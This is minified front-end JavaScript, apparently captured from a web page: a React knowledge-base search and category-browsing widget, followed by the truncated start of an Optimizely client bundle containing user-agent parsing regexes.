t,n=e.showResults,r=e.i18n,i=e.config,a=e.muiAutoCompleteProps,s=e.muiTextFieldProps,d=e.store,p=e.setStore,f=e.showProgress,m=e.stopProgress,g=e.onError,h=e.knowledgeSearchBoxRef,b=e.handleSearchBoxNavigation,x=e.utility,w=function(){var e=Object(c.useState)(null),t=u()(e,2),n=t[0],r=t[1],o=Object(c.useState)(vt),i=u()(o,2),a=i[0],s=i[1],l=Object(c.useState)(bt),d=u()(l,2),p=d[0],f=d[1],m=V(D.knowledgeServiceCommands.getSuggestions),g=m.state,h=m.actions,b=V(D.knowledgeServiceCommands.search),x=b.state,w=b.actions,C=function(){w.clear()},E=function(){h.clear()},O=function(){var e=v()(y.a.mark(function e(t){var n,r;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.autocompleteQuery){e.next=3;break}return e.abrupt("return");case 3:return f(function(e){return ht(ht({},e),{},{autocompleteQuery:n})}),e.prev=4,e.next=7,h.execute({query:n});case 7:r=e.sent,U("[hooks] autocomplete result",r),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(4),U("Error in autocomplete",e.t0);case 14:case"end":return e.stop()}},e,null,[[4,11]])}));return function(t){return e.apply(this,arguments)}}(),S=function(){var e=v()(y.a.mark(function e(t){var n,r,o,i,a,u;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.searchQuery,r=t.pageSize,o=void 0===r?3:r,i=t.queryType,a=t.successCb,!((null==n?void 0:n.length)<3)){e.next=3;break}return e.abrupt("return");case 3:return s({searchQuery:n}),e.prev=4,e.next=7,w.execute({query:n,pageSize:o,queryType:i,successCb:a});case 7:u=e.sent,U("[hooks] search result",u),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(4),U("Error in search",e.t0);case 14:case"end":return e.stop()}},e,null,[[4,11]])}));return function(t){return e.apply(this,arguments)}}();return{searchState:ht(ht({inputText:n,autocompletePending:g.pending,autocompleteError:g.error,autocompleteResult:g.data,searchPending:x.pending,searchError:x.error,searchResult:x.data},a),p),searchActions:{autocomplete:O,search:S,setInputText:function(e){var t=e.text;r(t)},reset:function(){r(""),s(vt),f(bt)},clearSearch:function(){s(vt),C()},clearAutocomplete:function(){f(bt),E()},clearInputText:function(){r("")},resetAutoCompleteApi:E,resetSearchApi:C}}}(),C=w.searchState,O=w.searchActions,S=C.searchPending,F=C.autocompletePending,k=C.autocompleteResult,j=C.searchResult,A=d.inputValue,M=E(i).pluginState,T=(i||{}).preview,I=l.a.useRef(null),P=l.a.useRef(!1),R=Object(c.useState)(null),B=u()(R,2),L=B[0],N=B[1];K({error:C.autocompleteError,errorCallback:function(e){g(e),O.resetAutoCompleteApi()}}),K({error:C.searchError,errorCallback:function(e){g(e),O.resetSearchApi()}});var _,H,$=Object(c.useCallback)((_=function(e){O.autocomplete({autocompleteQuery:e})},H=null,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(H),H=setTimeout(function(){_.apply(null,t)},250)}),[]),z=function(e){var t=e.target.value;O.setInputText({text:t}),$(t)},q=function(e){13!==e.which||e.ctrlKey||e.shiftKey?9!==e.which||e.ctrlKey||e.shiftKey||!b||I&&!I.current&&b(e):(e.preventDefault(),e.stopPropagation(),L?(O.setInputText({text:L}),W({searchQuery:L,pageSize:1,queryType:"Suggestion"})):W({searchQuery:e.target.value,queryType:"ManualSearch"}))},W=function(e){var t=e.searchQuery,n=e.pageSize,r=e.queryType,o=e.isUserAction,i=void 0===o||o;O.search({searchQuery:t,pageSize:n,queryType:r,successCb:function(e){var t=e.searchId;p({queryType:r,searchId:t})}}),P.current=i},G=function(e,t,r){("clear"===r||"input"===r&&""===t)&&(O.clearInputText(),O.clearAutocomplete(),O.clearSearch(),n({},""))};Object(c.useEffect)(function(){if(Array.isArray(j)){var e=j.map(function(e){var t=e.document;return{document:Dt(Dt({},t),{},{primaryText:t.title})}});1===e.length&&P.current&&(p({shouldAutoOpenArticle:!0}),P.current=!1),n({searchResult:e,searchQuery:C.searchQuery},C.searchQuery),O.clearAutocomplete()}},[j]);var J=function(e){var t=e.inputText,n=e.autocompleteResult;return n&&r.ariaAutoCompleteResultsSummary?r.ariaAutoCompleteResultsSummary.replace("<%resultsCount%>",n.length).replace("<%searchInputText%>",t):""}({inputText:null==C?void 0:C.inputText,autocompleteResult:k});Object(c.useEffect)(function(){S?f():m()},[S]),Object(c.useEffect)(function(){null===C.inputText&&null!=d&&d.inputValue?O.setInputText(null==d?void 0:d.inputValue):C.inputText!==(null==d?void 0:d.inputValue)&&p({inputValue:null==C?void 0:C.inputText})},[C.inputText]),Object(c.useEffect)(function(){M.plugin&&d.inputValue&&(!C.inputText&&d.inputValue&&W({searchQuery:A,queryType:"ManualSearch",isUserAction:!1}),O.setInputText({text:A}))},[M.plugin]);var Y=null!==(t=null==k?void 0:k.map(function(e){return e.matchedPhrase}))&&void 0!==t?t:[],Z=!!C.autocompleteQuery&&!!Y.length;return l.a.createElement(l.a.Fragment,null,l.a.createElement(Ze.a,o()({id:"searchInput",className:"admin-prevent-pointer",value:C.inputText,sx:{"& .MuiAutocomplete-inputRoot":ot.autoCompleteInputRoot,"& .MuiAutocomplete-endAdornment":ot.autoCompleteEndAdorment},componentsProps:{paper:{sx:Dt({},ot.autoCompletePaper)},clearIndicator:{sx:Dt({},ot.autoCompleteClearIndicator)},option:{sx:Dt({},ot.autoCompleteOption)}},loading:F,options:Y,onInputChange:G,onHighlightChange:function(e,t,n){"keyboard"===n&&N(t)},ref:h,renderInput:function(e){return l.a.createElement(st,{params:e,muiTextFieldProps:s,i18n:r,isLoading:F,onInputChange:z,onSearch:q,onClear:G,isAreaDescrptionEnabled:Z,handleSearchBoxNavigation:b,clearIconRef:I,utility:x,preview:T})},renderOption:function(e,t,n){var r=n.inputValue;return l.a.createElement("li",e,l.a.createElement(mt,{displayedText:t,highlightedText:r,isActive:L===t,onClick:function(){W({searchQuery:t,pageSize:1,queryType:"Suggestion"})}}))}},xt,a,{open:Z})),Z&&l.a.createElement(te,{region:Q,role:X,content:J,delay:2e3}))};wt.propTypes={showResults:p.a.func.isRequired,i18n:p.a.object.isRequired,config:p.a.object.isRequired,muiAutoCompleteProps:p.a.object,muiTextFieldProps:p.a.object,store:p.a.object.isRequired,setStore:p.a.func.isRequired,showProgress:p.a.func.isRequired,stopProgress:p.a.func.isRequired,onError:p.a.func.isRequired};var Ct=wt,Et=n(12),Ot=n.n(Et),St={display:"flex",boxSizing:"border-box",padding:"12px",flexGrow:"1",alignItems:"center",justifyContent:"center","& .message":{display:"flex",textAlign:"center",flexDirection:"column",flex:"1 1 0%"}};function Ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var kt=function(e){var t=e.message,n=Object(S.styled)("div")(function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ft(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ft(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},St)});return l.a.createElement(n,{role:"alert"},l.a.createElement(f.Typography,{className:"message",variant:"caption"},t))};function jt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function At(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}kt.propTypes={message:p.a.string.isRequired};var Mt={icon:rt,listStyles:{"& .Cx-MuiListItemText-primary":{overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis",fontSize:"0.9rem"},"& .Cx-MuiListItemText-root":{position:"relative"}},listItemSecondary:{"& .Cx-MuiListItemText-secondary":{clear:"both",overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis"}},listItemSecondaryActionResults:{"&.Cx-MuiListItem-secondaryAction":{padding:"6px 74px 6px 0px",borderBottom:"1px solid rgba(0, 0, 0, 0.12)"}},arrowIcon:{right:0},searchResults:At(At({},nt),{},{"& .search-result-summary":{paddingRight:"4px",display:"inline-block"},"& .search-result-inputText":{fontWeight:"bold"}})};function Tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function It(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Tt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Pt=function(e){var t=e.document,n=e.openArticle,r=e.i18n,o=function(e){e.preventDefault();var r={documentId:t.id};n({route:"knowledge.article.".concat(r.documentId),data:r,showProgress:!0})},i=function(e){return e&&r.ariaOpenArticleByName?r.ariaOpenArticleByName.replace("<%article%>",e):"open article"}((t||{}).title);return l.a.createElement(l.a.Fragment,null,l.a.createElement(f.ListItem,{button:!0,sx:It(It(It({},Mt.listStyles),Mt.listItemSecondary),Mt.listItemSecondaryActionResults),onClick:o},l.a.createElement(f.ListItemText,{primary:t.primaryText||t.title}),l.a.createElement(f.ListItemSecondaryAction,{sx:It({},Mt.arrowIcon)},l.a.createElement(f.IconButton,{edge:"end",color:"inherit","aria-label":i,onClick:o},l.a.createElement(L,{icon:Ot.a,customStyle:Mt.icon})))))},Rt=function(e){var t=e||{},n=t.data,r=t.openArticle,o=t.i18n,i=t.articles,a=t.config,s=t.store,d=t.setStore,p=n||{},m=p.searchResult,g=p.searchQuery,h=Object(c.useState)(""),v=u()(h,2),b=v[0],y=v[1];Object(c.useEffect)(function(){if(m&&g){var e=o.ariaSearchResultSummary.replace("<%resultsCount%>",m.length).replace("<%searchQuery%>",g);y(e)}},[n,g]),Object(c.useEffect)(function(){if(1===(null==m?void 0:m.length)){var e,t={documentId:null===(e=m[0].document)||void 0===e?void 0:e.id};t.documentId&&null!=s&&s.shouldAutoOpenArticle&&(d&&d({shouldAutoOpenArticle:!1}),r({route:"knowledge.article.".concat(t.documentId),data:t,showProgress:!0}))}},[m]);var D=Object(S.styled)("div")(function(){return It({},Mt.searchResults)}),x=function(e){var t=e.searchResult;return t&&o.searchResultSummary?o.searchResultSummary.replace("<%resultsCount%>",t.length):""}({searchQuery:g,searchResult:m});return null!=i&&i.length?l.a.createElement(f.List,{dense:!0},i.map(function(e){return l.a.createElement(Pt,{key:e.id,document:e,openArticle:r,config:a,i18n:o})})):!m||m.length<1?g?l.a.createElement(D,null,l.a.createElement(kt,{message:o.searchResultsEmpty})):null:l.a.createElement(D,null,l.a.createElement("div",null,l.a.createElement(f.Typography,{className:"search-result-summary",variant:"caption"},x),l.a.createElement(f.Typography,{className:"search-result-inputText",variant:"caption"},g)),l.a.createElement(f.List,{dense:!0},m.map(function(e){var t=e.document;return l.a.createElement(Pt,{key:t.id,document:t,openArticle:r,config:a,i18n:o})})),l.a.createElement(te,{region:Q,role:X,content:b,delay:2e3}))};Rt.propTypes={config:p.a.object.isRequired,data:p.a.object.isRequired,openArticle:p.a.func.isRequired,i18n:p.a.object.isRequired,articles:p.a.array,store:p.a.object,setStore:p.a.func};var Bt=Rt;function Lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Nt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var _t={directionIcon:Nt({},rt),categoryList:{"& .Cx-MuiListItemText-primary":{overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis",fontSize:"0.9rem"},"& .Cx-MuiListItemText-root":{position:"relative"}},categoryListSecondaryAction:{"&.Cx-MuiListItem-secondaryAction":{padding:"6px 28px 6px 2px",borderBottom:"1px solid rgba(0, 0, 0, 0.12)"}},categories:{padding:"12px 0 12px 0","& .search-categories-title":{display:"block",fontSize:"1rem",fontWeight:"500"}},categoriesContainer:Nt(Nt({},nt),{},{"& .categories-result-summary":{paddingRight:"4px",paddingTop:"10px",display:"inline-block",color:"#2E394C"}}),categoryArrowIcon:{right:0}};function Ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function $t(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ht(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var zt=function(e){var t=e.categories,n=e.parentCategoryId;return null==t?void 0:t.filter(function(e){return e.parentId===n})},qt=function(e){var t=e||{},n=t.category,r=t.i18n,o=t.openCategory,i=(n||"").name,a=i+".level"+Math.floor(1e3*Math.random()),s=function(e){e.preventDefault(),o({route:"knowledge.category."+a,data:n,showProgress:!0})},u=function(e){return e&&r.ariaOpenSearchCategoryByName?r.ariaOpenSearchCategoryByName.replace("<%category%>",e):r.ariaOpenSearchCategory}(i);return l.a.createElement(l.a.Fragment,null,l.a.createElement(f.ListItem,{button:!0,sx:$t($t({},_t.categoryList),_t.categoryListSecondaryAction),onClick:s},l.a.createElement(f.ListItemText,{primary:i}),l.a.createElement(f.ListItemSecondaryAction,{sx:$t({},_t.categoryArrowIcon)},l.a.createElement(f.IconButton,{className:"admin-prevent-pointer",edge:"end",color:"inherit","aria-label":u,onClick:s},l.a.createElement(L,{icon:Ot.a,customStyle:_t.directionIcon})))))},Vt=function(e){var t=e||{},n=t.i18n,r=t.data,o=t.openArticle,i=t.openCategory,a=t.showProgress,s=t.stopProgress,u=t.config,d=t.setStore,p=t.openBreadcrumb,m=t.updateBreadcrumbs,g=t.breadcrumbData,h=Ue(),v=h.categoriesState,b=h.categoriesActions,y=v.categories,D=v.categoryPending,x=G(),w=x.articleState,C=x.articleActions,O=w.articlesByCategory,F=w.articlesByCategoryPending,k=(r||"").id,j=(g||{}).categories,A=E(u).pluginState,M=Object(c.useMemo)(function(){return function(e){var t=e.categories,n=e.categoryId;return n?zt({categories:t,parentCategoryId:n}):function(e){var t=e.categories;return null==t?void 0:t.filter(function(e){var t=e.parentId,n=e.id;return!t&&n})}({categories:t})}({categories:y,categoryId:k})},[y,k]),T=null!=O?O:[];Object(c.useEffect)(function(){A.plugin&&!y&&b.getCategories()},[A.plugin,y]),Object(c.useEffect)(function(){D||F?a():s()},[D,F]),Object(c.useEffect)(function(){k&&C.getArticlesByCategory({categoryId:k})},[k]);var I=Object(S.styled)("div")(function(){return $t({},_t.categories)}),P=Object(S.styled)("div")(function(){return $t({},_t.categories)}),R=Object(S.styled)("div")(function(){return $t({},_t.categoriesContainer)});!j&&y&&y.length&&m({categories:y});var B=null!=M&&M.length?l.a.createElement(I,null,l.a.createElement(f.Typography,{variant:"h5",className:"search-categories-title"},n.searchCategoriesTitle),l.a.createElement(f.List,{dense:!0},M.map(function(e){var t=(e||"").id,r=zt({categories:y,parentCategoryId:t});return l.a.createElement(qt,{category:e,key:e.id,i18n:n,count:r.length,openCategory:i})}))):null,L=k&&null!=T&&T.length?l.a.createElement(P,null,l.a.createElement(f.Typography,{variant:"h5",className:"search-categories-title"},n.searchArticlesTitle),l.a.createElement(Bt,{openArticle:function(e){d({queryType:"Category"}),o(e)},data:r,articles:T,i18n:n,config:u})):null;return!F&&null!=y&&y.length?l.a.createElement(R,null,l.a.createElement(Ve,{breadcrumbData:g||{},openBreadcrumb:p,data:{category:r||{}},i18n:n}),B||L?l.a.createElement(l.a.Fragment,null,l.a.createElement("div",null,B),l.a.createElement("div",null,L)):l.a.createElement(kt,{message:n.searchResultsEmpty})):null};Vt.propTypes={config:p.a.object.isRequired,i18n:p.a.object.isRequired,data:p.a.object,openCategory:p.a.func.isRequired,openArticle:p.a.func.isRequired,setPlugin:p.a.func,plugin:p.a.object,showProgress:p.a.func.isRequired,stopProgress:p.a.func.isRequired,onError:p.a.func.isRequired,setStore:p.a.func.isRequired};var Ut=Vt;const Wt=({deploymentId:e,apiEndpoint:t})=>Object(D.initKnowledgeServicePlugin)({deploymentId:e,apiEndpoint:t,appType:D.appTypes.messenger})}])},93:function(e,t,n){"use strict";var r=n(184),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=f(n);o&&o!==m&&e(t,o,r)}var a=l(n);d&&(a=a.concat(d(n)));for(var s=u(t),g=u(n),h=0;h<a.length;++h){var v=a[h];if(!(i[v]||r&&r[v]||g&&g[v]||s&&s[v])){var b=p(n,v);try{c(t,v,b)}catch(e){}}}}return t}},94:function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(93),o=n.n(r),i=function(e,t){return o()(e,t)}}})});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128273
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia 